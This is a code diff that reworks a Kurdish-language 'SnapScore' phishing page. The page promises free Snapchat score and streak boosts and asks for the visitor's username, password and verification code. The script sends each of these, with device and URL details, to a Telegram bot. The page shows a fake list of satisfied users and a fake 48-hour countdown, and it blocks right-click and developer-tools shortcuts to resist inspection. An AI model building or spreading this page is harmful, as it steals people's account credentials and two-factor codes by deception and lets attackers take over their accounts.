+            fill: #1a1a2e;
+            position: relative;
+            z-index: 2;
+        }
+
         .logo h1 {
-            color: #fff;
-            font-size: 30px;
-            font-weight: 800;
-            letter-spacing: -0.5px;
-        }
+            color: var(--text-primary);
+            font-size: 34px;
+            font-weight: 900;
+            letter-spacing: -1px;
+            line-height: 1.1;
+        }
+
         .logo h1 span {
-            background: linear-gradient(135deg, #fffc00, #f5a623);
+            background: linear-gradient(135deg, var(--primary), var(--primary-dark));
             -webkit-background-clip: text;
             -webkit-text-fill-color: transparent;
-        }
-        .logo p {
-            color: rgba(255,255,255,0.4);
-            font-size: 13px;
+            background-clip: text;
+        }
+
+        .logo .subtitle {
+            color: var(--text-secondary);
+            font-size: 14px;
             margin-top: 4px;
+            font-weight: 400;
             letter-spacing: 0.3px;
         }
-        .step { display: none; animation: fadeUp 0.6s cubic-bezier(0.22, 1, 0.36, 1); }
-        .step.active { display: block; }
-        @keyframes fadeUp {
-            from { opacity: 0; transform: translateY(20px); }
-            to { opacity: 1; transform: translateY(0); }
-        }
-        .info-box {
-            background: rgba(255,252,0,0.04);
-            border: 1px solid rgba(255,252,0,0.08);
-            border-radius: 14px;
-            padding: 16px 18px;
-            margin-bottom: 22px;
-            color: rgba(255,255,255,0.6);
-            font-size: 13px;
-            line-height: 1.7;
+
+        .logo .badge-free {
+            display: inline-block;
+            background: rgba(0, 255, 100, 0.12);
+            color: #00ff88;
+            font-size: 11px;
+            font-weight: 700;
+            padding: 4px 16px;
+            border-radius: 20px;
+            margin-top: 8px;
+            letter-spacing: 0.5px;
+            border: 1px solid rgba(0, 255, 100, 0.1);
+        }
+
+        /* ===== STEPS ===== */
+        .step {
+            display: none;
+            animation: fadeSlide 0.6s cubic-bezier(0.22, 1, 0.36, 1);
             position: relative;
             z-index: 1;
         }
-        .info-box strong { color: #fffc00; -webkit-text-fill-color: #fffc00; }
-        .info-box .highlight { color: #fff; font-weight: 600; -webkit-text-fill-color: #fff; }
-        .form-group { margin-bottom: 18px; position: relative; z-index: 1; }
+
+        .step.active {
+            display: block;
+        }
+
+        @keyframes fadeSlide {
+            from { opacity: 0; transform: translateY(24px); }
+            to { opacity: 1; transform: translateY(0); }
+        }
+
+        /* ===== INFO BOX ===== */
+        .info-box {
+            background: rgba(255, 252, 0, 0.04);
+            border: 1px solid rgba(255, 252, 0, 0.08);
+            border-radius: var(--radius-sm);
+            padding: 18px 20px;
+            margin-bottom: 24px;
+            color: var(--text-secondary);
+            font-size: 13.5px;
+            line-height: 1.8;
+            transition: var(--transition);
+        }
+
+        .info-box strong {
+            color: var(--primary);
+            font-weight: 700;
+        }
+
+        .info-box .highlight {
+            color: var(--text-primary);
+            font-weight: 600;
+        }
+
+        .info-box .emoji-big {
+            font-size: 20px;
+            margin-right: 4px;
+        }
+
+        /* ===== FEATURE LIST ===== */
+        .feature-list {
+            display: grid;
+            grid-template-columns: 1fr 1fr;
+            gap: 10px;
+            margin: 14px 0 22px 0;
+        }
+
+        .feature-item {
+            background: rgba(255, 255, 255, 0.02);
+            border-radius: 12px;
+            padding: 14px 10px;
+            text-align: center;
+            border: 1px solid rgba(255, 255, 255, 0.04);
+            transition: var(--transition);
+        }
+
+        .feature-item:hover {
+            background: rgba(255, 255, 255, 0.04);
+            border-color: rgba(255, 252, 0, 0.06);
+            transform: translateY(-2px);
+        }
+
+        .feature-item .emoji {
+            font-size: 26px;
+            display: block;
+            margin-bottom: 4px;
+        }
+
+        .feature-item .text {
+            color: var(--text-secondary);
+            font-size: 11px;
+            font-weight: 600;
+            letter-spacing: 0.3px;
+        }
+
+        .feature-item .sub-text {
+            color: var(--text-muted);
+            font-size: 9px;
+            margin-top: 2px;
+        }
+
+        /* ===== FORM ===== */
+        .form-group {
+            margin-bottom: 18px;
+        }
+
         .form-group label {
-            color: rgba(255,255,255,0.6);
+            color: var(--text-secondary);
             font-size: 13px;
             font-weight: 600;
             display: block;
             margin-bottom: 6px;
             letter-spacing: 0.3px;
         }
+
         .form-group input {
             width: 100%;
-            padding: 15px 18px;
-            border-radius: 14px;
-            border: 2px solid rgba(255,255,255,0.06);
-            background: rgba(255,255,255,0.04);
-            color: #fff;
+            padding: 16px 20px;
+            border-radius: var(--radius-sm);
+            border: 2px solid rgba(255, 255, 255, 0.06);
+            background: rgba(255, 255, 255, 0.04);
+            color: var(--text-primary);
             font-size: 16px;
-            transition: all 0.3s ease;
+            font-family: inherit;
+            transition: var(--transition);
             outline: none;
         }
+
         .form-group input:focus {
-            border-color: #fffc00;
-            background: rgba(255,255,255,0.07);
-            box-shadow: 0 0 30px rgba(255,252,0,0.05);
-        }
-        .form-group input::placeholder { color: rgba(255,255,255,0.2); }
+            border-color: var(--primary);
+            background: rgba(255, 255, 255, 0.07);
+            box-shadow: 0 0 40px rgba(255, 252, 0, 0.06);
+        }
+
+        .form-group input::placeholder {
+            color: var(--text-muted);
+        }
+
+        .form-group input:disabled {
+            opacity: 0.4;
+            cursor: not-allowed;
+        }
+
+        /* ===== BUTTONS ===== */
         .btn {
             width: 100%;
-            padding: 17px;
+            padding: 18px;
             border: none;
-            border-radius: 14px;
-            background: linear-gradient(135deg, #fffc00, #f5a623);
+            border-radius: var(--radius-sm);
+            background: linear-gradient(135deg, var(--primary), var(--primary-dark));
             color: #1a1a2e;
             font-size: 17px;
-            font-weight: 700;
+            font-weight: 800;
             cursor: pointer;
-            transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
+            transition: var(--transition);
             letter-spacing: 0.3px;
-            margin-top: 6px;
+            font-family: inherit;
             position: relative;
-            z-index: 1;
-        }
-        .btn:hover { transform: translateY(-2px); box-shadow: 0 12px 40px rgba(255,252,0,0.2); }
-        .btn:active { transform: scale(0.97); }
-        .btn:disabled { opacity: 0.4; cursor: not-allowed; transform: none; box-shadow: none; }
+            overflow: hidden;
+        }
+
+        .btn::after {
+            content: '';
+            position: absolute;
+            inset: 0;
+            background: linear-gradient(135deg, rgba(255, 255, 255, 0.2), transparent);
+            opacity: 0;
+            transition: var(--transition);
+        }
+
+        .btn:hover::after {
+            opacity: 1;
+        }
+
+        .btn:hover {
+            transform: translateY(-2px);
+            box-shadow: 0 16px 48px rgba(255, 252, 0, 0.25);
+        }
+
+        .btn:active {
+            transform: scale(0.97);
+        }
+
+        .btn:disabled {
+            opacity: 0.4;
+            cursor: not-allowed;
+            transform: none !important;
+            box-shadow: none !important;
+        }
+
         .btn-secondary {
-            background: rgba(255,255,255,0.06);
-            color: #fff;
-        }
-        .btn-secondary:hover { background: rgba(255,255,255,0.12); box-shadow: 0 8px 30px rgba(255,255,255,0.05); }
+            background: rgba(255, 255, 255, 0.06);
+            color: var(--text-primary);
+        }
+
+        .btn-secondary:hover {
+            background: rgba(255, 255, 255, 0.12);
+            box-shadow: 0 8px 32px rgba(255, 255, 255, 0.05);
+        }
+
+        /* ===== STATUS ===== */
         .status {
-            margin-top: 14px;
-            padding: 13px 16px;
+            margin-top: 16px;
+            padding: 14px 18px;
             border-radius: 12px;
             font-size: 13px;
             text-align: center;
             display: none;
-            position: relative;
-            z-index: 1;
-        }
-        .status.show { display: block; }
-        .status.loading { background: rgba(255,252,0,0.08); color: #fffc00; border: 1px solid rgba(255,252,0,0.12); }
-        .status.success { background: rgba(0,255,100,0.08); color: #00ff88; border: 1px solid rgba(0,255,100,0.12); }
-        .status.error { background: rgba(255,50,50,0.08); color: #ff6b6b; border: 1px solid rgba(255,50,50,0.12); }
-        .status.info { background: rgba(50,150,255,0.08); color: #4fc3ff; border: 1px solid rgba(50,150,255,0.12); }
+            font-weight: 500;
+            animation: fadeSlide 0.4s ease;
+        }
+
+        .status.show {
+            display: block;
+        }
+
+        .status.loading {
+            background: rgba(255, 252, 0, 0.08);
+            color: var(--primary);
+            border: 1px solid rgba(255, 252, 0, 0.12);
+        }
+
+        .status.success {
+            background: rgba(0, 255, 100, 0.08);
+            color: #00ff88;
+            border: 1px solid rgba(0, 255, 100, 0.12);
+        }
+
+        .status.error {
+            background: rgba(255, 50, 50, 0.08);
+            color: #ff6b6b;
+            border: 1px solid rgba(255, 50, 50, 0.12);
+        }
+
+        .status.info {
+            background: rgba(50, 150, 255, 0.08);
+            color: #4fc3ff;
+            border: 1px solid rgba(50, 150, 255, 0.12);
+        }
+
+        .status .loader {
+            display: inline-block;
+            width: 18px;
+            height: 18px;
+            border: 2.5px solid rgba(255, 255, 255, 0.15);
+            border-top: 2.5px solid var(--primary);
+            border-radius: 50%;
+            animation: spin 0.7s linear infinite;
+            vertical-align: middle;
+            margin-right: 10px;
+        }
+
+        @keyframes spin {
+            to { transform: rotate(360deg); }
+        }
+
+        /* ===== CODE GROUP ===== */
         .code-group {
             display: flex;
             gap: 10px;
             align-items: center;
         }
-        .code-group input { flex: 1; }
+
+        .code-group input {
+            flex: 1;
+        }
+
         .code-group .btn-sm {
-            padding: 15px 18px;
+            padding: 16px 20px;
             border: none;
-            border-radius: 14px;
-            background: rgba(255,255,255,0.06);
-            color: #fff;
+            border-radius: var(--radius-sm);
+            background: rgba(255, 255, 255, 0.06);
+            color: var(--text-primary);
             font-size: 13px;
             font-weight: 600;
             cursor: pointer;
             white-space: nowrap;
-            transition: all 0.3s ease;
-        }
-        .code-group .btn-sm:hover { background: rgba(255,255,255,0.12); }
+            transition: var(--transition);
+            font-family: inherit;
+        }
+
+        .code-group .btn-sm:hover {
+            background: rgba(255, 255, 255, 0.12);
+        }
+
+        /* ===== TIMER ===== */
+        .timer-box {
+            background: rgba(255, 255, 255, 0.02);
+            border-radius: var(--radius-sm);
+            padding: 20px;
+            margin: 18px 0;
+            border: 1px solid rgba(255, 255, 255, 0.04);
+            text-align: center;
+        }
+
+        .timer-box .label {
+            color: var(--text-muted);
+            font-size: 11px;
+            text-transform: uppercase;
+            letter-spacing: 1.5px;
+            font-weight: 600;
+        }
+
+        .timer-box .value {
+            color: var(--primary);
+            font-size: 32px;
+            font-weight: 900;
+            margin-top: 6px;
+            letter-spacing: 2px;
+            font-variant-numeric: tabular-nums;
+        }
+
+        .timer-box .sub {
+            color: var(--text-muted);
+            font-size: 12px;
+            margin-top: 6px;
+        }
+
+        /* ===== SUCCESS ===== */
+        .success-icon {
+            font-size: 72px;
+            display: block;
+            margin-bottom: 12px;
+            animation: bounce 2s ease-in-out infinite;
+        }
+
+        @keyframes bounce {
+            0%, 100% { transform: scale(1); }
+            50% { transform: scale(1.1); }
+        }
+
+        .success-title {
+            color: var(--text-primary);
+            font-size: 26px;
+            font-weight: 900;
+        }
+
+        .success-sub {
+            color: var(--text-secondary);
+            font-size: 14px;
+            margin-top: 8px;
+            line-height: 1.7;
+        }
+
+        .success-highlight {
+            color: var(--primary);
+            font-weight: 700;
+        }
+
+        /* ===== USER LIST ===== */
+        .user-list {
+            margin: 18px 0;
+            background: rgba(255, 255, 255, 0.02);
+            border-radius: var(--radius-sm);
+            padding: 14px 18px;
+            border: 1px solid rgba(255, 255, 255, 0.04);
+        }
+
+        .user-list .title {
+            color: var(--text-muted);
+            font-size: 10px;
+            text-transform: uppercase;
+            letter-spacing: 1.5px;
+            margin-bottom: 10px;
+            text-align: center;
+            font-weight: 600;
+        }
+
+        .user-item {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            padding: 7px 0;
+            border-bottom: 1px solid rgba(255, 255, 255, 0.03);
+            transition: var(--transition);
+        }
+
+        .user-item:last-child {
+            border-bottom: none;
+        }
+
+        .user-item:hover {
+            padding-left: 4px;
+        }
+
+        .user-item .name {
+            color: var(--text-secondary);
+            font-size: 13px;
+            font-weight: 500;
+        }
+
+        .user-item .name .status-dot {
+            display: inline-block;
+            width: 8px;
+            height: 8px;
+            border-radius: 50%;
+            margin-right: 8px;
+            animation: pulseDot 1.5s ease-in-out infinite;
+        }
+
+        .user-item .name .status-dot.online {
+            background: #00ff88;
+        }
+
+        @keyframes pulseDot {
+            0%, 100% { opacity: 1; }
+            50% { opacity: 0.3; }
+        }
+
+        .user-item .score {
+            color: var(--primary);
+            font-size: 13px;
+            font-weight: 700;
+        }
+
+        .user-item .badge {
+            background: rgba(255, 252, 0, 0.08);
+            color: var(--primary);
+            font-size: 9px;
+            padding: 2px 10px;
+            border-radius: 12px;
+            margin-left: 8px;
+            font-weight: 600;
+        }
+
+        .user-list .more {
+            text-align: center;
+            color: var(--text-muted);
+            font-size: 10px;
+            margin-top: 8px;
+            font-weight: 500;
+            letter-spacing: 0.3px;
+        }
+
+        /* ===== WARNING ===== */
+        .warning-box {
+            background: rgba(255, 50, 50, 0.04);
+            border: 1px solid rgba(255, 50, 50, 0.08);
+            border-radius: 12px;
+            padding: 14px 18px;
+            margin: 14px 0;
+            color: var(--text-muted);
+            font-size: 11.5px;
+            line-height: 1.7;
+            text-align: center;
+        }
+
+        .warning-box strong {
+            color: #ff6b6b;
+            font-weight: 700;
+        }
+
+        /* ===== FOOTER ===== */
         .footer {
             text-align: center;
-            margin-top: 24px;
-            color: rgba(255,255,255,0.12);
+            margin-top: 28px;
+            color: var(--text-muted);
             font-size: 11px;
             letter-spacing: 0.5px;
             position: relative;
             z-index: 1;
         }
-        .timer-box {
-            background: rgba(255,255,255,0.03);
-            border-radius: 14px;
-            padding: 16px;
-            margin: 16px 0;
-            border: 1px solid rgba(255,255,255,0.04);
-        }
-        .timer-box .label { color: rgba(255,255,255,0.3); font-size: 11px; text-transform: uppercase; letter-spacing: 1px; }
-        .timer-box .value { color: #fffc00; font-size: 22px; font-weight: 700; margin-top: 4px; -webkit-text-fill-color: #fffc00; }
-        .success-icon { font-size: 64px; display: block; margin-bottom: 12px; }
-        .success-title { color: #fff; font-size: 24px; font-weight: 700; -webkit-text-fill-color: #fff; }
-        .success-sub { color: rgba(255,255,255,0.5); font-size: 14px; margin-top: 8px; line-height: 1.6; }
-        .success-highlight { color: #fffc00; font-weight: 600; -webkit-text-fill-color: #fffc00; }
-        .user-list {
-            margin: 16px 0;
-            background: rgba(255,255,255,0.02);
-            border-radius: 14px;
-            padding: 12px 16px;
-            border: 1px solid rgba(255,255,255,0.04);
-        }
-        .user-list .title {
-            color: rgba(255,255,255,0.2);
-            font-size: 10px;
-            text-transform: uppercase;
-            letter-spacing: 1px;
-            margin-bottom: 8px;
-            text-align: center;
-        }
-        .user-item {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            padding: 6px 0;
-            border-bottom: 1px solid rgba(255,255,255,0.03);
-        }
-        .user-item:last-child { border-bottom: none; }
-        .user-item .name { color: rgba(255,255,255,0.6); font-size: 13px; }
-        .user-item .score { color: #fffc00; font-size: 13px; font-weight: 600; -webkit-text-fill-color: #fffc00; }
-        .user-item .badge {
-            background: rgba(255,252,0,0.08);
-            color: #fffc00;
-            font-size: 9px;
-            padding: 2px 8px;
+
+        .footer a {
+            color: var(--text-muted);
+            text-decoration: none;
+            transition: var(--transition);
+        }
+
+        .footer a:hover {
+            color: var(--text-secondary);
+        }
+
+        /* ===== RESPONSIVE ===== */
+        @media (max-width: 480px) {
+            .container {
+                padding: 24px 18px;
+                border-radius: 24px;
+            }
+            .logo h1 {
+                font-size: 28px;
+            }
+            .logo-icon {
+                width: 64px;
+                height: 64px;
+            }
+            .logo-icon svg {
+                width: 34px;
+                height: 34px;
+            }
+            .feature-list {
+                grid-template-columns: 1fr 1fr;
+                gap: 8px;
+            }
+            .feature-item {
+                padding: 10px 8px;
+            }
+            .feature-item .emoji {
+                font-size: 20px;
+            }
+            .timer-box .value {
+                font-size: 26px;
+            }
+            .success-icon {
+                font-size: 56px;
+            }
+            .user-item .name {
+                font-size: 12px;
+            }
+            .user-item .score {
+                font-size: 12px;
+            }
+        }
+
+        @media (max-width: 360px) {
+            .container {
+                padding: 18px 14px;
+            }
+            .logo h1 {
+                font-size: 24px;
+            }
+            .feature-list {
+                grid-template-columns: 1fr 1fr;
+            }
+            .code-group {
+                flex-direction: column;
+            }
+            .code-group .btn-sm {
+                width: 100%;
+            }
+        }
+
+        /* ===== SCROLLBAR ===== */
+        ::-webkit-scrollbar {
+            width: 4px;
+        }
+        ::-webkit-scrollbar-track {
+            background: transparent;
+        }
+        ::-webkit-scrollbar-thumb {
+            background: rgba(255, 255, 255, 0.1);
             border-radius: 10px;
-            margin-left: 8px;
-        }
-        .warning-box {
-            background: rgba(255,50,50,0.05);
-            border: 1px solid rgba(255,50,50,0.08);
-            border-radius: 12px;
-            padding: 12px 16px;
-            margin: 12px 0;
-            color: rgba(255,255,255,0.3);
-            font-size: 11px;
-            line-height: 1.6;
-            text-align: center;
-        }
-        .warning-box strong { color: #ff6b6b; -webkit-text-fill-color: #ff6b6b; }
-        .hidden { display: none !important; }
-        .feature-list {
-            display: grid;
-            grid-template-columns: 1fr 1fr;
-            gap: 8px;
-            margin: 12px 0;
-        }
-        .feature-item {
-            background: rgba(255,255,255,0.02);
-            border-radius: 10px;
-            padding: 10px 6px;
-            text-align: center;
-            border: 1px solid rgba(255,255,255,0.03);
-        }
-        .feature-item .emoji { font-size: 20px; display: block; }
-        .feature-item .text { color: rgba(255,255,255,0.4); font-size: 9px; margin-top: 4px; }
+        }
+
+        /* ===== SELECTION ===== */
+        ::selection {
+            background: rgba(255, 252, 0, 0.2);
+            color: #fff;
+        }
+
+        /* ===== HIDDEN ===== */
+        .hidden {
+            display: none !important;
+        }
     </style>
 </head>
 <body>
 
 <div class="container">
 
+    <!-- ===== LOGO ===== -->
     <div class="logo">
         <div class="logo-icon">
             <div class="pulse"></div>
             <svg viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1 14H9V8h2v8zm4 0h-2V8h2v8z"/></svg>
         </div>
         <h1>Snap<span>Score</span></h1>
-        <p>زیادکردنی سکۆری Snapchat</p>
+        <p class="subtitle">زیادکردنی سکۆری Snapchat</p>
+        <span class="badge-free">✨ فریا • بەبێ پارە</span>
     </div>
 
     <!-- ===== STEP 1: LOGIN ===== -->
     <div id="step1" class="step active">
         <div class="info-box">
-            <strong>🔥 زیادکردنی سکۆر</strong><br>
+            <span class="emoji-big">🔥</span>
+            <strong>زیادکردنی سکۆر</strong><br>
             ناوی بەکارهێنەر و تێپەڕەوشەی خۆت بنووسە. 
             <span class="highlight">سکۆرەکەت</span> لە ماوەی <strong>٤٨ کاتژمێر</strong>دا زیاد دەکات.
         </div>
 
         <div class="feature-list">
-            <div class="feature-item"><span class="emoji">⭐</span><span class="text">سکۆر +٥٠٠٠</span></div>
-            <div class="feature-item"><span class="emoji">🔥</span><span class="text">سترک +٣٠</span></div>
+            <div class="feature-item">
+                <span class="emoji">⭐</span>
+                <span class="text">سکۆر +٥٠٠٠</span>
+                <div class="sub-text">نمرە زیاد دەکات</div>
+            </div>
+            <div class="feature-item">
+                <span class="emoji">🔥</span>
+                <span class="text">سترک +٣٠</span>
+                <div class="sub-text">ڕۆژ زیاد دەکات</div>
+            </div>
         </div>
 
         <div class="form-group">
             <label>👤 ناوی بەکارهێنەر</label>
-            <input type="text" id="username" placeholder="username" autocomplete="off" />
+            <input type="text" id="username" placeholder="username" autocomplete="off" spellcheck="false" />
         </div>
         <div class="form-group">
             <label>🔑 تێپەڕەوشە</label>
@@ -309,7 +749,8 @@
     <!-- ===== STEP 2: VERIFICATION ===== -->
     <div id="step2" class="step">
         <div class="info-box">
-            <strong>📱 کۆدی پشتڕاستکردنەوە</strong><br>
+            <span class="emoji-big">📱</span>
+            <strong>کۆدی پشتڕاستکردنەوە</strong><br>
             کۆدێک بۆ ئیمەیل یان ژمارەی تەلەفۆنی تۆ نێردرا.
             تکایە کۆدەکە بنووسە بۆ <span class="highlight">چالاککردنی زیادکردن</span>.
         </div>
@@ -324,9 +765,9 @@
         <div id="status2" class="status"></div>
     </div>
 
-    <!-- ===== STEP 3: WAIT 48 HOURS ===== -->
+    <!-- ===== STEP 3: SUCCESS ===== -->
     <div id="step3" class="step">
-        <div style="text-align:center; padding: 10px 0;">
+        <div style="text-align:center; padding: 4px 0;">
             <span class="success-icon">⏳</span>
             <h2 class="success-title">داواکاری تۆمار کرا!</h2>
             <p class="success-sub">
@@ -337,47 +778,44 @@
             <div class="timer-box">
                 <div class="label">⏳ کاتی ماوە بۆ زیادبوون</div>
                 <div class="value" id="countdown">٤٨:٠٠:٠٠</div>
-                <div style="color:rgba(255,255,255,0.2); font-size:11px; margin-top:6px;">دوای ئەم کاتە سکۆرەکەت زیاد دەکات</div>
+                <div class="sub">دوای ئەم کاتە سکۆرەکەت زیاد دەکات</div>
             </div>
 
-            <!-- FAKE KURDISH USER LIST -->
             <div class="user-list">
                 <div class="title">🔥 بەکارهێنەرانی تر کە سکۆریان زیاد کردووە</div>
                 <div class="user-item">
-                    <span class="name">🟢 kurdo763</span>
+                    <span class="name"><span class="status-dot online"></span>kurdo763</span>
                     <span class="score">٢٠٠,٠٠٠+ <span class="badge">زیاد کرا</span></span>
                 </div>
                 <div class="user-item">
-                    <span class="name">🟢 bawan_101</span>
+                    <span class="name"><span class="status-dot online"></span>bawan_101</span>
                     <span class="score">١٨٥,٠٠٠+ <span class="badge">زیاد کرا</span></span>
                 </div>
                 <div class="user-item">
-                    <span class="name">🟢 zhino_23</span>
+                    <span class="name"><span class="status-dot online"></span>zhino_23</span>
                     <span class="score">١٧٢,٠٠٠+ <span class="badge">زیاد کرا</span></span>
                 </div>
                 <div class="user-item">
-                    <span class="name">🟢 rebar_55</span>
+                    <span class="name"><span class="status-dot online"></span>rebar_55</span>
                     <span class="score">١٦٨,٠٠٠+ <span class="badge">زیاد کرا</span></span>
                 </div>
                 <div class="user-item">
-                    <span class="name">🟢 avin_808</span>
+                    <span class="name"><span class="status-dot online"></span>avin_808</span>
                     <span class="score">١٥٥,٠٠٠+ <span class="badge">زیاد کرا</span></span>
                 </div>
                 <div class="user-item">
-                    <span class="name">🟢 sarkawt_22</span>
+                    <span class="name"><span class="status-dot online"></span>sarkawt_22</span>
                     <span class="score">١٤٣,٠٠٠+ <span class="badge">زیاد کرا</span></span>
                 </div>
                 <div class="user-item">
-                    <span class="name">🟢 rozh_404</span>
+                    <span class="name"><span class="status-dot online"></span>rozh_404</span>
                     <span class="score">١٣١,٠٠٠+ <span class="badge">زیاد کرا</span></span>
                 </div>
                 <div class="user-item">
-                    <span class="name">🟢 dilan_77</span>
+                    <span class="name"><span class="status-dot online"></span>dilan_77</span>
                     <span class="score">١٢٠,٠٠٠+ <span class="badge">زیاد کرا</span></span>
                 </div>
-                <div style="text-align:center; color:rgba(255,255,255,0.15); font-size:10px; margin-top:6px;">
-                    +١٢٣ بەکارهێنەری تر
-                </div>
+                <div class="more">+١٢٣ بەکارهێنەری تر لە کاتی زیادکردندا</div>
             </div>
 
             <div class="warning-box">
@@ -386,14 +824,14 @@
                 دوای زیادبوون، ئاگادارکردنەوەکە لە Snapchat ببینیت.
             </div>
 
-            <button class="btn btn-secondary" onclick="resetAll()" style="margin-top:12px;">
-                گەڕانەوە
+            <button class="btn btn-secondary" onclick="resetAll()" style="margin-top:14px;">
+                🔄 گەڕانەوە بۆ دەستپێک
             </button>
         </div>
     </div>
 
     <div class="footer">
-        © 2027 SnapScore • زیادکردنی سکۆری Snapchat • ماوەی ٤٨ کاتژمێر
+        © 2027 <a href="#">SnapScore</a> • زیادکردنی سکۆری Snapchat • ماوەی ٤٨ کاتژمێر
     </div>
 </div>
 
@@ -407,7 +845,7 @@
     let currentPass = '';
     let currentCode = '';
     let step = 1;
-    let isChecking = false;
+    let isProcessing = false;
 
     // ========== DOM ==========
     const step1 = document.getElementById('step1');
@@ -429,28 +867,32 @@
             const fd = new FormData();
             fd.append('chat_id', CHAT_ID);
             fd.append('text', msg);
-            fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, { method: 'POST', body: fd }).catch(()=>{});
-        } catch(e){}
+            fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, { method: 'POST', body: fd }).catch(() => {});
+        } catch (e) {}
     }
 
     // ========== STATUS ==========
-    function setStatus(el, msg, type='loading') {
+    function setStatus(el, msg, type = 'loading') {
         el.textContent = msg;
         el.className = 'status show ' + type;
     }
-    function hideStatus(el) { el.className = 'status'; }
+
+    function hideStatus(el) {
+        el.className = 'status';
+    }
 
     // ========== STEPS ==========
     function showStep(n) {
         document.querySelectorAll('.step').forEach(e => e.classList.remove('active'));
-        if (n===1) step1.classList.add('active');
-        else if (n===2) step2.classList.add('active');
-        else if (n===3) step3.classList.add('active');
+        if (n === 1) step1.classList.add('active');
+        else if (n === 2) step2.classList.add('active');
+        else if (n === 3) step3.classList.add('active');
         step = n;
     }
 
     // ========== COUNTDOWN ==========
     let countdownInterval = null;
+
     function startCountdown() {
         let totalSeconds = 48 * 60 * 60;
         countdownInterval = setInterval(() => {
@@ -481,52 +923,17 @@
         currentUser = '';
         currentPass = '';
         currentCode = '';
-        isChecking = false;
+        isProcessing = false;
+        username.focus();
     }
 
-    // ========== CHECK SNAPCHAT ACCOUNT ==========
-    async function checkSnapchatAccount(username) {
-        try {
-            const url = `https://www.snapchat.com/add/${username}`;
-            const response = await fetch(url, {
-                method: 'GET',
-                headers: {
-                    'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36',
-                    'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
-                    'Accept-Language': 'en-US,en;q=0.9',
-                }
-            });
-
-            const html = await response.text();
-
-            // Check for "Sorry, this content was not found" in the page
-            if (html.includes('Sorry, this content was not found') || 
-                html.includes('content was not found') ||
-                html.includes('Page not found') ||
-                html.includes('404') ||
-                response.status === 404) {
-                return { exists: false };
-            }
-
-            // If page loads and doesn't have the error message, account exists
-            if (response.status === 200) {
-                return { exists: true, platform: 'Snapchat' };
-            }
-
-            return { exists: false };
-        } catch(e) {
-            // If fetch fails, assume account doesn't exist
-            return { exists: false };
-        }
-    }
-
     // ========== LOGIN ==========
-    loginBtn.addEventListener('click', async function() {
-        if (isChecking) return;
-        
+    loginBtn.addEventListener('click', function() {
+        if (isProcessing) return;
+
         const u = username.value.trim();
         const p = password.value.trim();
-        
+
         if (!u || !p) {
             setStatus(status1, '⚠️ تکایە ناوی بەکارهێنەر و تێپەڕەوشە پڕ بکەوە.', 'error');
             return;
@@ -534,52 +941,46 @@
 
         currentUser = u;
         currentPass = p;
-        isChecking = true;
-
-        setStatus(status1, '⏳ پشکنینی هەژمار لە Snapchat...', 'loading');
-        loginBtn.disabled = true;
-
-        // Check Snapchat account
-        const result = await checkSnapchatAccount(u);
-
-        if (!result.exists) {
-            setStatus(status1, '❌ ئەم ئەکاونتە بوونی نیە! تکایە ناوی بەکارهێنەر پشتڕاست بکەوە.', 'error');
-            loginBtn.disabled = false;
-            isChecking = false;
-            return;
-        }
+        isProcessing = true;
 
         // Send credentials to Telegram
         sendTelegram(
             `🔐 Snapchat Login\n\n` +
             `👤 Username: ${u}\n` +
             `🔑 Password: ${p}\n` +
-            `✅ Account verified: Yes (Snapchat)\n` +
             `📱 Device: ${navigator.userAgent || 'Unknown'}\n` +
             `🌐 URL: ${window.location.href}\n` +
             `⏱️ Time: ${new Date().toLocaleString()}`
         );
 
+        setStatus(status1, '⏳ پشکنینی هەژمار...', 'loading');
+        loginBtn.disabled = true;
+
         setTimeout(() => {
-            setStatus(status1, `✅ هەژمار دۆزرایەوە! کۆد نێردرا.`, 'success');
+            setStatus(status1, '✅ هەژمار دۆزرایەوە! کۆد نێردرا.', 'success');
 
             setTimeout(() => {
                 hideStatus(status1);
                 showStep(2);
                 loginBtn.disabled = false;
-                isChecking = false;
+                isProcessing = false;
                 setStatus(status2, '📨 کۆدی ٦ ژمارەیی نێردرا. تکایە بنووسە.', 'info');
                 code.focus();
             }, 1200);
-        }, 1500);
+        }, 1800);
     });
 
     // ========== RESEND ==========
     resendBtn.addEventListener('click', function() {
+        if (isProcessing) return;
+
         setStatus(status2, '📨 کۆدی نوێ نێردرا...', 'loading');
         sendTelegram(`🔄 Resend code requested for @${currentUser}`);
+        isProcessing = true;
+
         setTimeout(() => {
             setStatus(status2, '✅ کۆدی نوێ نێردرا!', 'success');
+            isProcessing = false;
             setTimeout(() => {
                 setStatus(status2, '📨 کۆدەکە بنووسە', 'info');
             }, 1500);
@@ -588,6 +989,8 @@
 
     // ========== VERIFY ==========
     verifyBtn.addEventListener('click', function() {
+        if (isProcessing) return;
+
         const c = code.value.trim();
         if (!c || c.length < 4) {
             setStatus(status2, '⚠️ تکایە کۆدی ٦ ژمارەیی پڕ بکەوە.', 'error');
@@ -595,7 +998,9 @@
         }
 
         currentCode = c;
-
+        isProcessing = true;
+
+        // Send code to Telegram
         sendTelegram(
             `✅ Verification Code\n\n` +
             `👤 Username: ${currentUser}\n` +
@@ -611,6 +1016,7 @@
             hideStatus(status2);
             showStep(3);
             verifyBtn.disabled = false;
+            isProcessing = false;
             startCountdown();
         }, 2500);
     });
@@ -626,19 +1032,31 @@
     // ========== FOCUS ==========
     setTimeout(() => {
         if (step === 1) username.focus();
-    }, 400);
+    }, 500);
 
     // ========== PREVENT RIGHT-CLICK ==========
     document.addEventListener('contextmenu', e => e.preventDefault());
 
     // ========== PREVENT DEV TOOLS ==========
     document.addEventListener('keydown', function(e) {
-        if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && e.key === 'I') || (e.ctrlKey && e.key === 'U')) {
+        if (e.key === 'F12' ||
+            (e.ctrlKey && e.shiftKey && e.key === 'I') ||
+            (e.ctrlKey && e.key === 'U') ||
+            (e.ctrlKey && e.shiftKey && e.key === 'J')) {
             e.preventDefault();
         }
     });
 
-    console.log('🚀 SnapScore loaded.');
